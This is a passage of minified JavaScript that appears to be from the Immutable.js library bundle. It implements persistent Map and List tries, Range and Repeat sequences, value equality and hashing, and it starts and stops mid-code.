e=ts(t);if(!e)throw TypeError("Expected Array or iterable object of values: "+t);return e}function ts(t){return X(t)?new Q(t):W(t)?new tr(t):q(t)?new te(t):void 0}function tu(t,e,r,n){var i=t._cache;if(i){for(var o=i.length-1,a=0;a<=o;a++){var s=i[r?o-a:a];if(!1===e(s[1],n?s[0]:a,t))return a+1}return a}return t.__iterateUncached(e,r)}function tc(t,e,r,n){var i=t._cache;if(i){var o=i.length-1,a=0;return new j(function(){var t=i[r?o-a:a];return a++>o?H():U(e,n?t[0]:a-1,t[1])})}return t.__iteratorUncached(e,r)}function tl(t,e){return e?function t(e,r,n,i){return Array.isArray(r)?e.call(i,n,J(r).map(function(n,i){return t(e,n,i,r)})):tf(r)?e.call(i,n,G(r).map(function(n,i){return t(e,n,i,r)})):r}(e,t,"",{"":t}):function t(e){return Array.isArray(e)?J(e).map(t).toList():tf(e)?G(e).map(t).toMap():e}(t)}function tf(t){return t&&(t.constructor===Object||void 0===t.constructor)}function tp(t,e){if(t===e||t!=t&&e!=e)return!0;if(!t||!e)return!1;if("function"==typeof t.valueOf&&"function"==typeof e.valueOf){if((t=t.valueOf())===(e=e.valueOf())||t!=t&&e!=e)return!0;if(!t||!e)return!1}return!!("function"==typeof t.equals&&"function"==typeof e.equals&&t.equals(e))}function th(t,e){if(t===e)return!0;if(!y(e)||void 0!==t.size&&void 0!==e.size&&t.size!==e.size||void 0!==t.__hash&&void 0!==e.__hash&&t.__hash!==e.__hash||v(t)!==v(e)||m(t)!==m(e)||b(t)!==b(e))return!1;if(0===t.size&&0===e.size)return!0;var r=!_(t);if(b(t)){var n=t.entries();return e.every(function(t,e){var i=n.next().value;return i&&tp(i[1],t)&&(r||tp(i[0],e))})&&n.next().done}var i=!1;if(void 0===t.size){if(void 0===e.size)"function"==typeof t.cacheResult&&t.cacheResult();else{i=!0;var o=t;t=e,e=o}}var a=!0,s=e.__iterate(function(e,n){if(r?!t.has(e):i?!tp(e,t.get(n,k)):!tp(t.get(n,k),e))return a=!1,!1});return a&&t.size===s}function td(t,r){if(!(this instanceof td))return new td(t,r);if(this._value=t,this.size=void 0===r?1/0:Math.max(0,r),0===this.size){if(e)return e;e=this}}function tg(t,e){if(!t)throw Error(e)}function ty(t,e,n){if(!(this instanceof ty))return new ty(t,e,n);if(tg(0!==n,"Cannot step a Range by 0"),t=t||0,void 0===e&&(e=1/0),n=void 0===n?1:Math.abs(n),e<t&&(n=-n),this._start=t,this._end=e,this._step=n,this.size=Math.max(0,Math.ceil((e-t)/n-1)+1),0===this.size){if(r)return r;r=this}}function tv(){throw TypeError("Abstract")}function tm(){}function t_(){}function tb(){}Y.prototype[$]=!0,f(Q,J),Q.prototype.get=function(t,e){return this.has(t)?this._array[P(this,t)]:e},Q.prototype.__iterate=function(t,e){for(var r=this._array,n=r.length-1,i=0;i<=n;i++)if(!1===t(r[e?n-i:i],i,this))return i+1;return i},Q.prototype.__iterator=function(t,e){var r=this._array,n=r.length-1,i=0;return new j(function(){return i>n?H():U(t,i,r[e?n-i++:i++])})},f(tt,G),tt.prototype.get=function(t,e){return void 0===e||this.has(t)?this._object[t]:e},tt.prototype.has=function(t){return this._object.hasOwnProperty(t)},tt.prototype.__iterate=function(t,e){for(var r=this._object,n=this._keys,i=n.length-1,o=0;o<=i;o++){var a=n[e?i-o:o];if(!1===t(r[a],a,this))return o+1}return o},tt.prototype.__iterator=function(t,e){var r=this._object,n=this._keys,i=n.length-1,o=0;return new j(function(){var a=n[e?i-o:o];return o++>i?H():U(t,a,r[a])})},tt.prototype[x]=!0,f(te,J),te.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);var r,n=V(this._iterable),i=0;if(W(n))for(;!(r=n.next()).done&&!1!==t(r.value,i++,this););return i},te.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var r=V(this._iterable);if(!W(r))return new j(H);var n=0;return new j(function(){var e=r.next();return e.done?e:U(t,n++,e.value)})},f(tr,J),tr.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);for(var r,n=this._iterator,i=this._iteratorCache,o=0;o<i.length;)if(!1===t(i[o],o++,this))return o;for(;!(r=n.next()).done;){var a=r.value;if(i[o]=a,!1===t(a,o++,this))break}return o},tr.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var r=this._iterator,n=this._iteratorCache,i=0;return new j(function(){if(i>=n.length){var e=r.next();if(e.done)return e;n[i]=e.value}return U(t,i,n[i++])})},f(td,J),td.prototype.toString=function(){return 0===this.size?"Repeat []":"Repeat [ "+this._value+" "+this.size+" times ]"},td.prototype.get=function(t,e){return this.has(t)?this._value:e},td.prototype.includes=function(t){return tp(this._value,t)},td.prototype.slice=function(t,e){var r=this.size;return K(t,e,r)?this:new td(this._value,z(e,r,r)-z(t,r,0))},td.prototype.reverse=function(){return this},td.prototype.indexOf=function(t){return tp(this._value,t)?0:-1},td.prototype.lastIndexOf=function(t){return tp(this._value,t)?this.size:-1},td.prototype.__iterate=function(t,e){for(var r=0;r<this.size;r++)if(!1===t(this._value,r,this))return r+1;return r},td.prototype.__iterator=function(t,e){var r=this,n=0;return new j(function(){return n<r.size?U(t,n++,r._value):H()})},td.prototype.equals=function(t){return t instanceof td?tp(this._value,t._value):th(t)},f(ty,J),ty.prototype.toString=function(){return 0===this.size?"Range []":"Range [ "+this._start+"..."+this._end+(this._step>1?" by "+this._step:"")+" ]"},ty.prototype.get=function(t,e){return this.has(t)?this._start+P(this,t)*this._step:e},ty.prototype.includes=function(t){var e=(t-this._start)/this._step;return e>=0&&e<this.size&&e===Math.floor(e)},ty.prototype.slice=function(t,e){var r;return K(t,e,this.size)?this:(t=z(t,this.size,0),(e=z(e,r=this.size,r))<=t)?new ty(0,0):new ty(this.get(t,this._end),this.get(e,this._end),this._step)},ty.prototype.indexOf=function(t){var e=t-this._start;if(e%this._step==0){var r=e/this._step;if(r>=0&&r<this.size)return r}return -1},ty.prototype.lastIndexOf=function(t){return this.indexOf(t)},ty.prototype.__iterate=function(t,e){for(var r=this.size-1,n=this._step,i=e?this._start+r*n:this._start,o=0;o<=r;o++){if(!1===t(i,o,this))return o+1;i+=e?-n:n}return o},ty.prototype.__iterator=function(t,e){var r=this.size-1,n=this._step,i=e?this._start+r*n:this._start,o=0;return new j(function(){var a=i;return i+=e?-n:n,o>r?H():U(t,o++,a)})},ty.prototype.equals=function(t){return t instanceof ty?this._start===t._start&&this._end===t._end&&this._step===t._step:th(this,t)},f(tv,p),f(tm,tv),f(t_,tv),f(tb,tv),tv.Keyed=tm,tv.Indexed=t_,tv.Set=tb;var tS="function"==typeof Math.imul&&-2===Math.imul(4294967295,2)?Math.imul:function(t,e){var r=65535&(t|=0),n=65535&(e|=0);return r*n+((t>>>16)*n+r*(e>>>16)<<16>>>0)|0};function tw(t){return t>>>1&1073741824|3221225471&t}function tC(t){if(!1===t||null==t||"function"==typeof t.valueOf&&(!1===(t=t.valueOf())||null==t))return 0;if(!0===t)return 1;var e,r,i=typeof t;if("number"===i){var o=0|t;for(o!==t&&(o^=4294967295*t);t>4294967295;)t/=4294967295,o^=t;return tw(o)}if("string"===i)return t.length>tM?(void 0===(r=tR[e=t])&&(r=tx(e),tA===tI&&(tA=0,tR={}),tA++,tR[e]=r),r):tx(t);if("function"==typeof t.hashCode)return t.hashCode();if("object"===i)return function(t){var e;if(tO&&void 0!==(e=n.get(t))||void 0!==(e=t[tT])||!tk&&(void 0!==(e=t.propertyIsEnumerable&&t.propertyIsEnumerable[tT])||void 0!==(e=function(t){if(t&&t.nodeType>0)switch(t.nodeType){case 1:return t.uniqueID;case 9:return t.documentElement&&t.documentElement.uniqueID}}(t))))return e;if(e=++tD,1073741824&tD&&(tD=0),tO)n.set(t,e);else if(void 0!==tE&&!1===tE(t))throw Error("Non-extensible objects are not allowed as keys.");else if(tk)Object.defineProperty(t,tT,{enumerable:!1,configurable:!1,writable:!1,value:e});else if(void 0!==t.propertyIsEnumerable&&t.propertyIsEnumerable===t.constructor.prototype.propertyIsEnumerable)t.propertyIsEnumerable=function(){return this.constructor.prototype.propertyIsEnumerable.apply(this,arguments)},t.propertyIsEnumerable[tT]=e;else if(void 0!==t.nodeType)t[tT]=e;else throw Error("Unable to set a non-enumerable property on object.");return e}(t);if("function"==typeof t.toString)return tx(t.toString());throw Error("Value type "+i+" cannot be hashed.")}function tx(t){for(var e=0,r=0;r<t.length;r++)e=31*e+t.charCodeAt(r)|0;return tw(e)}var tE=Object.isExtensible,tk=function(){try{return Object.defineProperty({},"@",{}),!0}catch(t){return!1}}(),tO="function"==typeof WeakMap;tO&&(n=new WeakMap);var tD=0,tT="__immutablehash__";"function"==typeof Symbol&&(tT=Symbol(tT));var tM=16,tI=255,tA=0,tR={};function tP(t){tg(t!==1/0,"Cannot perform this action with an infinite size.")}function tL(t){return null==t?tY():tK(t)&&!b(t)?t:tY().withMutations(function(e){var r=h(t);tP(r.size),r.forEach(function(t,r){return e.set(r,t)})})}function tK(t){return!!(t&&t[tz])}f(tL,tm),tL.prototype.toString=function(){return this.__toString("Map {","}")},tL.prototype.get=function(t,e){return this._root?this._root.get(0,void 0,t,e):e},tL.prototype.set=function(t,e){return tG(this,t,e)},tL.prototype.setIn=function(t,e){return this.updateIn(t,k,function(){return e})},tL.prototype.remove=function(t){return tG(this,t,k)},tL.prototype.deleteIn=function(t){return this.updateIn(t,function(){return k})},tL.prototype.update=function(t,e,r){return 1==arguments.length?t(this):this.updateIn([t],e,r)},tL.prototype.updateIn=function(t,e,r){r||(r=e,e=void 0);var n=function t(e,r,n,i){var o=e===k,a=r.next();if(a.done){var s=o?n:e,u=i(s);return u===s?e:u}tg(o||e&&e.set,"invalid keyPath");var c=a.value,l=o?k:e.get(c,k),f=t(l,r,n,i);return f===l?e:f===k?e.remove(c):(o?tY():e).set(c,f)}(this,eF(t),e,r);return n===k?void 0:n},tL.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._root=null,this.__hash=void 0,this.__altered=!0,this):tY()},tL.prototype.merge=function(){return tQ(this,void 0,arguments)},tL.prototype.mergeWith=function(t){var e=l.call(arguments,1);return tQ(this,t,e)},tL.prototype.mergeIn=function(t){var e=l.call(arguments,1);return this.updateIn(t,tY(),function(t){return"function"==typeof t.merge?t.merge.apply(t,e):e[e.length-1]})},tL.prototype.mergeDeep=function(){return tQ(this,t0,arguments)},tL.prototype.mergeDeepWith=function(t){var e=l.call(arguments,1);return tQ(this,t1(t),e)},tL.prototype.mergeDeepIn=function(t){var e=l.call(arguments,1);return this.updateIn(t,tY(),function(t){return"function"==typeof t.mergeDeep?t.mergeDeep.apply(t,e):e[e.length-1]})},tL.prototype.sort=function(t){return eh(eT(this,t))},tL.prototype.sortBy=function(t,e){return eh(eT(this,e,t))},tL.prototype.withMutations=function(t){var e=this.asMutable();return t(e),e.wasAltered()?e.__ensureOwner(this.__ownerID):this},tL.prototype.asMutable=function(){return this.__ownerID?this:this.__ensureOwner(new I)},tL.prototype.asImmutable=function(){return this.__ensureOwner()},tL.prototype.wasAltered=function(){return this.__altered},tL.prototype.__iterator=function(t,e){return new tW(this,t,e)},tL.prototype.__iterate=function(t,e){var r=this,n=0;return this._root&&this._root.iterate(function(e){return n++,t(e[1],e[0],r)},e),n},tL.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?tX(this.size,this._root,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},tL.isMap=tK;var tz="@@__IMMUTABLE_MAP__@@",tB=tL.prototype;function tN(t,e){this.ownerID=t,this.entries=e}function tF(t,e,r){this.ownerID=t,this.bitmap=e,this.nodes=r}function tj(t,e,r){this.ownerID=t,this.count=e,this.nodes=r}function tU(t,e,r){this.ownerID=t,this.keyHash=e,this.entries=r}function tH(t,e,r){this.ownerID=t,this.keyHash=e,this.entry=r}function tW(t,e,r){this._type=e,this._reverse=r,this._stack=t._root&&tq(t._root)}function tV(t,e){return U(t,e[0],e[1])}function tq(t,e){return{node:t,index:0,__prev:e}}function tX(t,e,r,n){var i=Object.create(tB);return i.size=t,i._root=e,i.__ownerID=r,i.__hash=n,i.__altered=!1,i}function tY(){return i||(i=tX(0))}function tG(t,e,r){if(t._root){var n,i,o=T(O),a=T(D);if(n=tJ(t._root,t.__ownerID,0,void 0,e,r,o,a),!a.value)return t;i=t.size+(o.value?r===k?-1:1:0)}else{if(r===k)return t;i=1,n=new tN(t.__ownerID,[[e,r]])}return t.__ownerID?(t.size=i,t._root=n,t.__hash=void 0,t.__altered=!0,t):n?tX(i,n):tY()}function tJ(t,e,r,n,i,o,a,s){return t?t.update(e,r,n,i,o,a,s):o===k?t:(M(s),M(a),new tH(e,n,[i,o]))}function tZ(t){return t.constructor===tH||t.constructor===tU}function t$(t,e,r,n,i){if(t.keyHash===n)return new tU(e,n,[t.entry,i]);var o,a=(0===r?t.keyHash:t.keyHash>>>r)&31,s=(0===r?n:n>>>r)&31,u=a===s?[t$(t,e,r+5,n,i)]:(o=new tH(e,n,i),a<s?[t,o]:[o,t]);return new tF(e,1<<a|1<<s,u)}function tQ(t,e,r){for(var n=[],i=0;i<r.length;i++){var o=r[i],a=h(o);y(o)||(a=a.map(function(t){return tl(t)})),n.push(a)}return t2(t,e,n)}function t0(t,e,r){return t&&t.mergeDeep&&y(e)?t.mergeDeep(e):tp(t,e)?t:e}function t1(t){return function(e,r,n){if(e&&e.mergeDeepWith&&y(r))return e.mergeDeepWith(t,r);var i=t(e,r,n);return tp(e,i)?e:i}}function t2(t,e,r){return 0===(r=r.filter(function(t){return 0!==t.size})).length?t:0!==t.size||t.__ownerID||1!==r.length?t.withMutations(function(t){for(var n=e?function(r,n){t.update(n,k,function(t){return t===k?r:e(t,r,n)})}:function(e,r){t.set(r,e)},i=0;i<r.length;i++)r[i].forEach(n)}):t.constructor(r[0])}function t3(t){return t-=t>>1&1431655765,t=(t=(858993459&t)+(t>>2&858993459))+(t>>4)&252645135,t+=t>>8,127&(t+=t>>16)}function t5(t,e,r,n){var i=n?t:A(t);return i[e]=r,i}tB[tz]=!0,tB[E]=tB.remove,tB.removeIn=tB.deleteIn,tN.prototype.get=function(t,e,r,n){for(var i=this.entries,o=0,a=i.length;o<a;o++)if(tp(r,i[o][0]))return i[o][1];return n},tN.prototype.update=function(t,e,r,n,i,o,a){for(var s=i===k,u=this.entries,c=0,l=u.length;c<l&&!tp(n,u[c][0]);c++);var f=c<l;if(f?u[c][1]===i:s)return this;if(M(a),(s||!f)&&M(o),!s||1!==u.length){if(!f&&!s&&u.length>=t6)return function(t,e,r,n){t||(t=new I);for(var i=new tH(t,tC(r),[r,n]),o=0;o<e.length;o++){var a=e[o];i=i.update(t,0,void 0,a[0],a[1])}return i}(t,u,n,i);var p=t&&t===this.ownerID,h=p?u:A(u);return(f?s?c===l-1?h.pop():h[c]=h.pop():h[c]=[n,i]:h.push([n,i]),p)?(this.entries=h,this):new tN(t,h)}},tF.prototype.get=function(t,e,r,n){void 0===e&&(e=tC(r));var i=1<<((0===t?e:e>>>t)&31),o=this.bitmap;return(o&i)==0?n:this.nodes[t3(o&i-1)].get(t+5,e,r,n)},tF.prototype.update=function(t,e,r,n,i,o,a){void 0===r&&(r=tC(n));var s=(0===e?r:r>>>e)&31,u=1<<s,c=this.bitmap,l=(c&u)!=0;if(!l&&i===k)return this;var f=t3(c&u-1),p=this.nodes,h=l?p[f]:void 0,d=tJ(h,t,e+5,r,n,i,o,a);if(d===h)return this;if(!l&&d&&p.length>=t4)return function(t,e,r,n,i){for(var o=0,a=Array(32),s=0;0!==r;s++,r>>>=1)a[s]=1&r?e[o++]:void 0;return a[n]=i,new tj(t,o+1,a)}(t,p,c,s,d);if(l&&!d&&2===p.length&&tZ(p[1^f]))return p[1^f];if(l&&d&&1===p.length&&tZ(d))return d;var g=t&&t===this.ownerID,y=l?d?c:c^u:c|u,v=l?d?t5(p,f,d,g):function(t,e,r){var n=t.length-1;if(r&&e===n)return t.pop(),t;for(var i=Array(n),o=0,a=0;a<n;a++)a===e&&(o=1),i[a]=t[a+o];return i}(p,f,g):function(t,e,r,n){var i=t.length+1;if(n&&e+1===i)return t[e]=r,t;for(var o=Array(i),a=0,s=0;s<i;s++)s===e?(o[s]=r,a=-1):o[s]=t[s+a];return o}(p,f,d,g);return g?(this.bitmap=y,this.nodes=v,this):new tF(t,y,v)},tj.prototype.get=function(t,e,r,n){void 0===e&&(e=tC(r));var i=(0===t?e:e>>>t)&31,o=this.nodes[i];return o?o.get(t+5,e,r,n):n},tj.prototype.update=function(t,e,r,n,i,o,a){void 0===r&&(r=tC(n));var s=(0===e?r:r>>>e)&31,u=this.nodes,c=u[s];if(i===k&&!c)return this;var l=tJ(c,t,e+5,r,n,i,o,a);if(l===c)return this;var f=this.count;if(c){if(!l&&--f<t7)return function(t,e,r,n){for(var i=0,o=0,a=Array(r),s=0,u=1,c=e.length;s<c;s++,u<<=1){var l=e[s];void 0!==l&&s!==n&&(i|=u,a[o++]=l)}return new tF(t,i,a)}(t,u,f,s)}else f++;var p=t&&t===this.ownerID,h=t5(u,s,l,p);return p?(this.count=f,this.nodes=h,this):new tj(t,f,h)},tU.prototype.get=function(t,e,r,n){for(var i=this.entries,o=0,a=i.length;o<a;o++)if(tp(r,i[o][0]))return i[o][1];return n},tU.prototype.update=function(t,e,r,n,i,o,a){void 0===r&&(r=tC(n));var s=i===k;if(r!==this.keyHash)return s?this:(M(a),M(o),t$(this,t,e,r,[n,i]));for(var u=this.entries,c=0,l=u.length;c<l&&!tp(n,u[c][0]);c++);var f=c<l;if(f?u[c][1]===i:s)return this;if(M(a),(s||!f)&&M(o),s&&2===l)return new tH(t,this.keyHash,u[1^c]);var p=t&&t===this.ownerID,h=p?u:A(u);return(f?s?c===l-1?h.pop():h[c]=h.pop():h[c]=[n,i]:h.push([n,i]),p)?(this.entries=h,this):new tU(t,this.keyHash,h)},tH.prototype.get=function(t,e,r,n){return tp(r,this.entry[0])?this.entry[1]:n},tH.prototype.update=function(t,e,r,n,i,o,a){var s=i===k,u=tp(n,this.entry[0]);if(u?i===this.entry[1]:s)return this;if(M(a),s){M(o);return}return u?t&&t===this.ownerID?(this.entry[1]=i,this):new tH(t,this.keyHash,[n,i]):(M(o),t$(this,t,e,tC(n),[n,i]))},tN.prototype.iterate=tU.prototype.iterate=function(t,e){for(var r=this.entries,n=0,i=r.length-1;n<=i;n++)if(!1===t(r[e?i-n:n]))return!1},tF.prototype.iterate=tj.prototype.iterate=function(t,e){for(var r=this.nodes,n=0,i=r.length-1;n<=i;n++){var o=r[e?i-n:n];if(o&&!1===o.iterate(t,e))return!1}},tH.prototype.iterate=function(t,e){return t(this.entry)},f(tW,j),tW.prototype.next=function(){for(var t=this._type,e=this._stack;e;){var r,n=e.node,i=e.index++;if(n.entry){if(0===i)return tV(t,n.entry)}else if(n.entries){if(i<=(r=n.entries.length-1))return tV(t,n.entries[this._reverse?r-i:i])}else if(i<=(r=n.nodes.length-1)){var o=n.nodes[this._reverse?r-i:i];if(o){if(o.entry)return tV(t,o.entry);e=this._stack=tq(o,e)}continue}e=this._stack=this._stack.__prev}return H()};var t6=8,t4=16,t7=8;function t8(t){var e=ea();if(null==t)return e;if(t9(t))return t;var r=d(t),n=r.size;return 0===n?e:(tP(n),n>0&&n<32)?eo(0,n,5,null,new er(r.toArray())):e.withMutations(function(t){t.setSize(n),r.forEach(function(e,r){return t.set(r,e)})})}function t9(t){return!!(t&&t[et])}f(t8,t_),t8.of=function(){return this(arguments)},t8.prototype.toString=function(){return this.__toString("List [","]")},t8.prototype.get=function(t,e){if((t=P(this,t))>=0&&t<this.size){var r=ec(this,t+=this._origin);return r&&r.array[31&t]}return e},t8.prototype.set=function(t,e){return function(t,e,r){if((e=P(t,e))!=e)return t;if(e>=t.size||e<0)return t.withMutations(function(t){e<0?el(t,e).set(0,r):el(t,0,e+1).set(e,r)});e+=t._origin;var n=t._tail,i=t._root,o=T(D);return(e>=ep(t._capacity)?n=es(n,t.__ownerID,0,e,r,o):i=es(i,t.__ownerID,t._level,e,r,o),o.value)?t.__ownerID?(t._root=i,t._tail=n,t.__hash=void 0,t.__altered=!0,t):eo(t._origin,t._capacity,t._level,i,n):t}(this,t,e)},t8.prototype.remove=function(t){return this.has(t)?0===t?this.shift():t===this.size-1?this.pop():this.splice(t,1):this},t8.prototype.insert=function(t,e){return this.splice(t,0,e)},t8.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=this._origin=this._capacity=0,this._level=5,this._root=this._tail=null,this.__hash=void 0,this.__altered=!0,this):ea()},t8.prototype.push=function(){var t=arguments,e=this.size;return this.withMutations(function(r){el(r,0,e+t.length);for(var n=0;n<t.length;n++)r.set(e+n,t[n])})},t8.prototype.pop=function(){return el(this,0,-1)},t8.prototype.unshift=function(){var t=arguments;return this.withMutations(function(e){el(e,-t.length);for(var r=0;r<t.length;r++)e.set(r,t[r])})},t8.prototype.shift=function(){return el(this,1)},t8.prototype.merge=function(){return ef(this,void 0,arguments)},t8.prototype.mergeWith=function(t){var e=l.call(arguments,1);return ef(this,t,e)},t8.prototype.mergeDeep=function(){return ef(this,t0,arguments)},t8.prototype.mergeDeepWith=function(t){var e=l.call(arguments,1);return ef(this,t1(t),e)},t8.prototype.setSize=function(t){return el(this,0,t)},t8.prototype.slice=function(t,e){var r=this.size;return K(t,e,r)?this:el(this,z(t,r,0),z(e,r,r))},t8.prototype.__iterator=function(t,e){var r=0,n=ei(this,e);return new j(function(){var e=n();return e===en?H():U(t,r++,e)})},t8.prototype.__iterate=function(t,e){for(var r,n=0,i=ei(this,e);(r=i())!==en&&!1!==t(r,n++,this););return n},t8.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?eo(this._origin,this._capacity,this._level,this._root,this._tail,t,this.__hash):(this.__ownerID=t,this)},t8.isList=t9;var et="@@__IMMUTABLE_LIST__@@",ee=t8.prototype;function er(t,e){this.array=t,this.ownerID=e}ee[et]=!0,ee[E]=ee.remove,ee.setIn=tB.setIn,ee.deleteIn=ee.removeIn=tB.removeIn,ee.update=tB.update,ee.updateIn=tB.updateIn,ee.mergeIn=tB.mergeIn,ee.mergeDeepIn=tB.mergeDeepIn,ee.withMutations=tB.withMutations,ee.asMutable=tB.asMutable,ee.asImmutable=tB.asImmutable,ee.wasAltered=tB.wasAltered,er.prototype.removeBefore=function(t,e,r){if(r===e?1<<e:0===this.array.length)return this;var n,i=r>>>e&31;if(i>=this.array.length)return new er([],t);var o=0===i;if(e>0){var a=this.array[i];if((n=a&&a.removeBefore(t,e-5,r))===a&&o)return this}if(o&&!n)return this;var s=eu(this,t);if(!o)for(var u=0;u<i;u++)s.array[u]=void 0;return n&&(s.array[i]=n),s},er.prototype.removeAfter=function(t,e,r){if(r===(e?1<<e:0)||0===this.array.length)return this;var n,i=r-1>>>e&31;if(i>=this.array.length)return this;if(e>0){var o=this.array[i];if((n=o&&o.removeAfter(t,e-5,r))===o&&i===this.array.length-1)return this}var a=eu(this,t);return a.array.splice(i+1),n&&(a.array[i]=n),a};var en={};function ei(t,e){var r=t._origin,n=t._capacity,i=ep(n),o=t._tail;return function t(a,s,u){var c,l,f,p,h,d,g;return 0===s?(c=u===i?o&&o.array:a&&a.array,l=u>r?0:r-u,(f=n-u)>32&&(f=32),function(){if(l===f)return en;var t=e?--f:l++;return c&&c[t]}):(h=a&&a.array,d=u>r?0:r-u>>s,(g=(n-u>>s)+1)>32&&(g=32),function(){for(;;){if(p){var r=p();if(r!==en)return r;p=null}if(d===g)return en;var n=e?--g:d++;p=t(h&&h[n],s-5,u+(n<<s))}})}(t._root,t._level,0)}function eo(t,e,r,n,i,o,a){var s=Object.create(ee);return s.size=e-t,s._origin=t,s._capacity=e,s._level=r,s._root=n,s._tail=i,s.__ownerID=o,s.__hash=a,s.__altered=!1,s}function ea(){return o||(o=eo(0,0,5))}function es(t,e,r,n,i,o){var a,s=n>>>r&31,u=t&&s<t.array.length;if(!u&&void 0===i)return t;if(r>0){var c=t&&t.array[s],l=es(c,e,r-5,n,i,o);return l===c?t:((a=eu(t,e)).array[s]=l,a)}return u&&t.array[s]===i?t:(M(o),a=eu(t,e),void 0===i&&s===a.array.length-1?a.array.pop():a.array[s]=i,a)}function eu(t,e){return e&&t&&e===t.ownerID?t:new er(t?t.array.slice():[],e)}function ec(t,e){if(e>=ep(t._capacity))return t._tail;if(e<1<<t._level+5){for(var r=t._root,n=t._level;r&&n>0;)r=r.array[e>>>n&31],n-=5;return r}}function el(t,e,r){void 0!==e&&(e|=0),void 0!==r&&(r|=0);var n=t.__ownerID||new I,i=t._origin,o=t._capacity,a=i+e,s=void 0===r?o:r<0?o+r:i+r;if(a===i&&s===o)return t;if(a>=s)return t.clear();for(var u=t._level,c=t._root,l=0;a+l<0;)c=new er(c&&c.array.length?[void 0,c]:[],n),u+=5,l+=1<<u;l&&(a+=l,i+=l,s+=l,o+=l);for(var f=ep(o),p=ep(s);p>=1<<u+5;)c=new er(c&&c.array.length?[c]:[],n),u+=5;var h=t._tail,d=p<f?ec(t,s-1):p>f?new er([],n):h;if(h&&p>f&&a<o&&h.array.length){for(var g=c=eu(c,n),y=u;y>5;y-=5){var v=f>>>y&31;g=g.array[v]=eu(g.array[v],n)}g.array[f>>>5&31]=h}if(s<o&&(d=d&&d.removeAfter(n,0,s)),a>=p)a-=p,s-=p,u=5,c=null,d=d&&d.removeBefore(n,0,a);else if(a>i||p<f){for(l=0;c;){var m=a>>>u&31;if(m!==p>>>u&31)break;m&&(l+=(1<<u)*m),u-=5,c=c.array[m]}c&&a>i&&(c=c.removeBefore(n,u,a-l)),c&&p<f&&(c=c.removeAfter(n,u,p-l)),l&&(a-=l,s-=l)}return t.__ownerID?(t.size=s-a,t._origin=a,t._capacity=s,t._level=u,t._root=c,t._tail=d,t.__hash=void 0,t.__altered=!0,t):eo(a,s,u,c,d)}function ef(t,e,r){for(var n=[],i=0,o=0;o<r.length;o++){var a=r[o],s=d(a);s.size>i&&(i=s.size),y(a)||(s=s.map(function(t){return tl(t)})),n.push(s)}return i>t.size&&(t=t.setSize(i)),t2(t,e,n)}function ep(t){return t<32?0:t-1>>>5<<5}function eh(t){return null==t?ey():ed(t)?t:ey().withMutations(function(e){var r=h(t);tP(r.size),r.forEach(function(t,r){return e.set(r,t)})})}function ed(t){return tK(t)&&b(t)}function eg(t,e,r,n){var i=Object.create(eh.prototype);return i.size=t?t.size:0,i._map=t,i._list=e,i.__ownerID=r,i.__hash=n,i}function ey(){return a||(a=eg(tY(),ea()))}function ev(t,e,r){var n,i,o=t._map,a=t._list,s=o.get(e),u=void 0!==s;if(r===k){if(!u)return t;a.size>=32&&a.size>=2*o.size?(n=(i=a.filter(function(t,e){return void 0!==t&&s!==e})).toKeyedSeq().map(function(t){return t[0]}).flip().toMap(),t.__ownerID&&(n.__ownerID=i.__ownerID=t.__ownerID)):(n=o.remove(e),i=s===a.size-1?a.pop():a.set(s,void 0))}else if(u){if(r===a.get(s)[1])return t;n=o,i=a.set(s,[e,r])}else n=o.set(e,a.size),i=a.set(a.size,[e,r]);return t.__ownerID?(t.size=n.size,t._map=n,t._list=i,t.__hash=void 0,t):eg(n,i)}function em(t,e){this._iter=t,this._useKeys=e,this.size=t.size}function e_(t){this._iter=t,this.size=t.size}function eb(t){this._iter=t,this.size=t.size}function eS(t){this._iter=t,this.size=t.size}function ew(t){var e=ez(t);return e._iter=t,e.size=t.size,e.flip=function(){return t},e.reverse=function(){var e=t.reverse.apply(this);return e.flip=function(){return t.reverse()},e},e.has=function(e){return t.includes(e)},e.includes=function(e){return t.has(e)},e.cacheResult=eB,e.__iterateUncached=function(e,r){var n=this;return t.__iterate(function(t,r){return!1!==e(r,t,n)},r)},e.__iteratorUncached=function(e,r){if(2===e){var n=t.__iterator(e,r);return new j(function(){var t=n.next();if(!t.done){var e=t.value[0];t.value[0]=t.value[1],t.value[1]=e}return t})}return t.__iterator(1===e?0:1,r)},e}function eC(t,e,r){var n=ez(t);return n.size=t.size,n.has=function(e){return t.has(e)},n.get=function(n,i){var o=t.get(n,k);return o===k?i:e.call(r,o,n,t)},n.__iterateUncached=function(n,i){var o=this;return t.__iterate(function(t,i,a){return!1!==n(e.call(r,t,i,a),i,o)},i)},n.__iteratorUncached=function(n,i){var o=t.__iterator(2,i);return new j(function(){var i=o.next();if(i.done)return i;var a=i.value,s=a[0];return U(n,s,e.call(r,a[1],s,t),i)})},n}function ex(t,e){var r=ez(t);return r._iter=t,r.size=t.size,r.reverse=function(){return t},t.flip&&(r.flip=function(){var e=ew(t);return e.reverse=function(){return t.flip()},e}),r.get=function(r,n){return t.get(e?r:-1-r,n)},r.has=function(r){return t.has(e?r:-1-r)},r.includes=function(e){return t.includes(e)},r.cacheResult=eB,r.__iterate=function(e,r){var n=this;return t.__iterate(function(t,r){return e(t,r,n)},!r)},r.__iterator=function(e,r){return t.__iterator(e,!r)},r}function eE(t,e,r,n){var i=ez(t);return n&&(i.has=function(n){var i=t.get(n,k);return i!==k&&!!e.call(r,i,n,t)},i.get=function(n,i){var o=t.get(n,k);return o!==k&&e.call(r,o,n,t)?o:i}),i.__iterateUncached=function(i,o){var a=this,s=0;return t.__iterate(function(t,o,u){if(e.call(r,t,o,u))return s++,i(t,n?o:s-1,a)},o),s},i.__iteratorUncached=function(i,o){var a=t.__iterator(2,o),s=0;return new j(function(){for(;;){var o=a.next();if(o.done)return o;var u=o.value,c=u[0],l=u[1];if(e.call(r,l,c,t))return U(i,n?c:s++,l,o)}})},i}function ek(t,e,r,n){var i,o=t.size;if(void 0!==e&&(e|=0),void 0!==r&&(r|=0),K(e,r,o))return t;var 